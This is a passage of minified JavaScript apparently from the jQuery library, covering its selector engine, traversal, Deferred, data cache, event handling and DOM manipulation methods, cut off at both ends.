xa(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=F.call(i));u=ua(u)}H.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&fa.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ha(f):f}return h=fa.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=wa(b[c]),f[u]?d.push(f):e.push(f);f=A(a,xa(e,d)),f.selector=a}return f},i=fa.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(ba,ca),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=W.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(ba,ca),_.test(j[0].type)&&oa(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&qa(j),!a)return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,!b||_.test(a)&&oa(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ia(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ia(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ja("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ia(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ja("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ia(function(a){return null==a.getAttribute("disabled")})||ja(K,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),fa}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.uniqueSort=n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},v=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},w=n.expr.match.needsContext,x=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,y=/^.[^:#\[\.,]*$/;function z(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(y.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return h.call(b,a)>-1!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=this.length,d=[],e=this;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;c>b;b++)if(n.contains(e[b],this))return!0}));for(b=0;c>b;b++)n.find(a,e[b],d);return d=this.pushStack(c>1?n.unique(d):d),d.selector=this.selector?this.selector+" "+a:a,d},filter:function(a){return this.pushStack(z(this,a||[],!1))},not:function(a){return this.pushStack(z(this,a||[],!0))},is:function(a){return!!z(this,"string"==typeof a&&w.test(a)?n(a):a||[],!1).length}});var A,B=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,C=n.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||A,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:B.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),x.test(e[1])&&n.isPlainObject(b))for(e in b)n.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&f.parentNode&&(this.length=1,this[0]=f),this.context=d,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?void 0!==c.ready?c.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};C.prototype=n.fn,A=n(d);var D=/^(?:parents|prev(?:Until|All))/,E={children:!0,contents:!0,next:!0,prev:!0};n.fn.extend({has:function(a){var b=n(a,this),c=b.length;return this.filter(function(){for(var a=0;c>a;a++)if(n.contains(this,b[a]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=w.test(a)||"string"!=typeof a?n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?h.call(n(a),this[0]):h.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.uniqueSort(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function F(a,b){while((a=a[b])&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return u(a,"parentNode")},parentsUntil:function(a,b,c){return u(a,"parentNode",c)},next:function(a){return F(a,"nextSibling")},prev:function(a){return F(a,"previousSibling")},nextAll:function(a){return u(a,"nextSibling")},prevAll:function(a){return u(a,"previousSibling")},nextUntil:function(a,b,c){return u(a,"nextSibling",c)},prevUntil:function(a,b,c){return u(a,"previousSibling",c)},siblings:function(a){return v((a.parentNode||{}).firstChild,a)},children:function(a){return v(a.firstChild)},contents:function(a){return a.contentDocument||n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(E[a]||n.uniqueSort(e),D.test(a)&&e.reverse()),this.pushStack(e)}});var G=/\S+/g;function H(a){var b={};return n.each(a.match(G)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?H(a):n.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){n.each(b,function(b,c){n.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==n.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return n.each(arguments,function(a,b){var c;while((c=n.inArray(b,f,c))>-1)f.splice(c,1),h>=c&&h--}),this},has:function(a){return a?n.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=e.call(arguments),d=c.length,f=1!==d||a&&n.isFunction(a.promise)?d:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(d){b[a]=this,c[a]=arguments.length>1?e.call(arguments):d,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(d>1)for(i=new Array(d),j=new Array(d),k=new Array(d);d>b;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().progress(h(b,j,i)).done(h(b,k,c)).fail(g.reject):--f;return f||g.resolveWith(k,c),g.promise()}});var I;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0&&--n.readyWait>0||(I.resolveWith(d,[n]),n.fn.triggerHandler&&(n(d).triggerHandler("ready"),n(d).off("ready"))))}});function J(){d.removeEventListener("DOMContentLoaded",J),a.removeEventListener("load",J),n.ready()}n.ready.promise=function(b){return I||(I=n.Deferred(),"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(n.ready):(d.addEventListener("DOMContentLoaded",J),a.addEventListener("load",J))),I.promise(b)},n.ready.promise();var K=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)K(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},L=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function M(){this.expando=n.expando+M.uid++}M.uid=1,M.prototype={register:function(a,b){var c=b||{};return a.nodeType?a[this.expando]=c:Object.defineProperty(a,this.expando,{value:c,writable:!0,configurable:!0}),a[this.expando]},cache:function(a){if(!L(a))return{};var b=a[this.expando];return b||(b={},L(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[b]=c;else for(d in b)e[d]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][b]},access:function(a,b,c){var d;return void 0===b||b&&"string"==typeof b&&void 0===c?(d=this.get(a,b),void 0!==d?d:this.get(a,n.camelCase(b))):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d,e,f=a[this.expando];if(void 0!==f){if(void 0===b)this.register(a);else{n.isArray(b)?d=b.concat(b.map(n.camelCase)):(e=n.camelCase(b),b in f?d=[b,e]:(d=e,d=d in f?[d]:d.match(G)||[])),c=d.length;while(c--)delete f[d[c]]}(void 0===b||n.isEmptyObject(f))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!n.isEmptyObject(b)}};var N=new M,O=new M,P=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Q=/[A-Z]/g;function R(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Q,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:P.test(c)?n.parseJSON(c):c;
}catch(e){}O.set(a,b,c)}else c=void 0;return c}n.extend({hasData:function(a){return O.hasData(a)||N.hasData(a)},data:function(a,b,c){return O.access(a,b,c)},removeData:function(a,b){O.remove(a,b)},_data:function(a,b,c){return N.access(a,b,c)},_removeData:function(a,b){N.remove(a,b)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=O.get(f),1===f.nodeType&&!N.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),R(f,d,e[d])));N.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){O.set(this,a)}):K(this,function(b){var c,d;if(f&&void 0===b){if(c=O.get(f,a)||O.get(f,a.replace(Q,"-$&").toLowerCase()),void 0!==c)return c;if(d=n.camelCase(a),c=O.get(f,d),void 0!==c)return c;if(c=R(f,d,void 0),void 0!==c)return c}else d=n.camelCase(a),this.each(function(){var c=O.get(this,d);O.set(this,d,b),a.indexOf("-")>-1&&void 0!==c&&O.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){O.remove(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=N.get(a,b),c&&(!d||n.isArray(c)?d=N.access(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return N.get(a,c)||N.access(a,c,{empty:n.Callbacks("once memory").add(function(){N.remove(a,[b+"queue",c])})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=N.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var S=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,T=new RegExp("^(?:([+-])=|)("+S+")([a-z%]*)$","i"),U=["Top","Right","Bottom","Left"],V=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)};function W(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return n.css(a,b,"")},i=h(),j=c&&c[3]||(n.cssNumber[b]?"":"px"),k=(n.cssNumber[b]||"px"!==j&&+i)&&T.exec(n.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,n.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var X=/^(?:checkbox|radio)$/i,Y=/<([\w:-]+)/,Z=/^$|\/(?:java|ecma)script/i,$={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};$.optgroup=$.option,$.tbody=$.tfoot=$.colgroup=$.caption=$.thead,$.th=$.td;function _(a,b){var c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[];return void 0===b||b&&n.nodeName(a,b)?n.merge([a],c):c}function aa(a,b){for(var c=0,d=a.length;d>c;c++)N.set(a[c],"globalEval",!b||N.get(b[c],"globalEval"))}var ba=/<|&#?\w+;/;function ca(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],o=0,p=a.length;p>o;o++)if(f=a[o],f||0===f)if("object"===n.type(f))n.merge(m,f.nodeType?[f]:f);else if(ba.test(f)){g=g||l.appendChild(b.createElement("div")),h=(Y.exec(f)||["",""])[1].toLowerCase(),i=$[h]||$._default,g.innerHTML=i[1]+n.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;n.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",o=0;while(f=m[o++])if(d&&n.inArray(f,d)>-1)e&&e.push(f);else if(j=n.contains(f.ownerDocument,f),g=_(l.appendChild(f),"script"),j&&aa(g),c){k=0;while(f=g[k++])Z.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),l.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",l.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var da=/^key/,ea=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,fa=/^([^.]*)(?:\.(.+)|)/;function ga(){return!0}function ha(){return!1}function ia(){try{return d.activeElement}catch(a){}}function ja(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ja(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=ha;else if(!e)return a;return 1===f&&(g=e,e=function(a){return n().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=n.guid++)),a.each(function(){n.event.add(this,b,e,d,c)})}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=N.get(a);if(r){c.handler&&(f=c,c=f.handler,e=f.selector),c.guid||(c.guid=n.guid++),(i=r.events)||(i=r.events={}),(g=r.handle)||(g=r.handle=function(b){return"undefined"!=typeof n&&n.event.triggered!==b.type?n.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(G)||[""],j=b.length;while(j--)h=fa.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o&&(l=n.event.special[o]||{},o=(e?l.delegateType:l.bindType)||o,l=n.event.special[o]||{},k=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},f),(m=i[o])||(m=i[o]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,p,g)!==!1||a.addEventListener&&a.addEventListener(o,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),n.event.global[o]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=N.hasData(a)&&N.get(a);if(r&&(i=r.events)){b=(b||"").match(G)||[""],j=b.length;while(j--)if(h=fa.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=i[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&q!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete i[o])}else for(o in i)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(i)&&N.remove(a,"handle events")}},dispatch:function(a){a=n.event.fix(a);var b,c,d,f,g,h=[],i=e.call(arguments),j=(N.get(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())a.rnamespace&&!a.rnamespace.test(g.namespace)||(a.handleObj=g,a.data=g.data,d=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==d&&(a.result=d)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&("click"!==a.type||isNaN(a.button)||a.button<1))for(;i!==this;i=i.parentNode||this)if(1===i.nodeType&&(i.disabled!==!0||"click"!==a.type)){for(d=[],c=0;h>c;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>-1:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,e,f,g=b.button;return null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||d,e=c.documentElement,f=c.body,a.pageX=b.clientX+(e&&e.scrollLeft||f&&f.scrollLeft||0)-(e&&e.clientLeft||f&&f.clientLeft||0),a.pageY=b.clientY+(e&&e.scrollTop||f&&f.scrollTop||0)-(e&&e.clientTop||f&&f.clientTop||0)),a.which||void 0===g||(a.which=1&g?1:2&g?3:4&g?2:0),a}},fix:function(a){if(a[n.expando])return a;var b,c,e,f=a.type,g=a,h=this.fixHooks[f];h||(this.fixHooks[f]=h=ea.test(f)?this.mouseHooks:da.test(f)?this.keyHooks:{}),e=h.props?this.props.concat(h.props):this.props,a=new n.Event(g),b=e.length;while(b--)c=e[b],a[c]=g[c];return a.target||(a.target=d),3===a.target.nodeType&&(a.target=a.target.parentNode),h.filter?h.filter(a,g):a},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==ia()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===ia()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&n.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},n.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},n.Event=function(a,b){return this instanceof n.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?ga:ha):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={constructor:n.Event,isDefaultPrevented:ha,isPropagationStopped:ha,isImmediatePropagationStopped:ha,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=ga,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=ga,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=ga,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||n.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),n.fn.extend({on:function(a,b,c,d){return ja(this,a,b,c,d)},one:function(a,b,c,d){return ja(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=ha),this.each(function(){n.event.remove(this,a,c,b)})}});var ka=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,la=/<script|<style|<link/i,ma=/checked\s*(?:[^=]|=\s*.checked.)/i,na=/^true\/(.*)/,oa=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function pa(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function qa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function ra(a){var b=na.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function sa(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(N.hasData(a)&&(f=N.access(a),g=N.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;d>c;c++)n.event.add(b,e,j[e][c])}O.hasData(a)&&(h=O.access(a),i=n.extend({},h),O.set(b,i))}}function ta(a,b){var c=b.nodeName.toLowerCase();"input"===c&&X.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function ua(a,b,c,d){b=f.apply([],b);var e,g,h,i,j,k,m=0,o=a.length,p=o-1,q=b[0],r=n.isFunction(q);if(r||o>1&&"string"==typeof q&&!l.checkClone&&ma.test(q))return a.each(function(e){var f=a.eq(e);r&&(b[0]=q.call(this,e,f.html())),ua(f,b,c,d)});if(o&&(e=ca(b,a[0].ownerDocument,!1,a,d),g=e.firstChild,1===e.childNodes.length&&(e=g),g||d)){for(h=n.map(_(e,"script"),qa),i=h.length;o>m;m++)j=e,m!==p&&(j=n.clone(j,!0,!0),i&&n.merge(h,_(j,"script"))),c.call(a[m],j,m);if(i)for(k=h[h.length-1].ownerDocument,n.map(h,ra),m=0;i>m;m++)j=h[m],Z.test(j.type||"")&&!N.access(j,"globalEval")&&n.contains(k,j)&&(j.src?n._evalUrl&&n._evalUrl(j.src):n.globalEval(j.textContent.replace(oa,"")))}return a}function va(a,b,c){for(var d,e=b?n.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||n.cleanData(_(d)),d.parentNode&&(c&&n.contains(d.ownerDocument,d)&&aa(_(d,"script")),d.parentNode.removeChild(d));return a}n.extend({htmlPrefilter:function(a){return a.replace(ka,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=n.contains(a.ownerDocument,a);if(!(l.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(g=_(h),f=_(a),d=0,e=f.length;e>d;d++)ta(f[d],g[d]);if(b)if(c)for(f=f||_(a),g=g||_(h),d=0,e=f.length;e>d;d++)sa(f[d],g[d]);else sa(a,h);return g=_(h,"script"),g.length>0&&aa(g,!i&&_(a,"script")),h},cleanData:function(a){for(var b,c,d,e=n.event.special,f=0;void 0!==(c=a[f]);f++)if(L(c)){if(b=c[N.expando]){if(b.events)for(d in b.events)e[d]?n.event.remove(c,d):n.removeEvent(c,d,b.handle);c[N.expando]=void 0}c[O.expando]&&(c[O.expando]=void 0)}}}),n.fn.extend({domManip:ua,detach:function(a){return va(this,a,!0)},remove:function(a){return va(this,a)},text:function(a){return K(this,function(a){return void 0===a?n.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return ua(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=pa(this,a);b.appendChild(a)}})},prepend:function(){return ua(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=pa(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return ua(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return ua(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(n.cleanData(_(a,!1)),a.textContent="");return this},clone:function(a,b){return 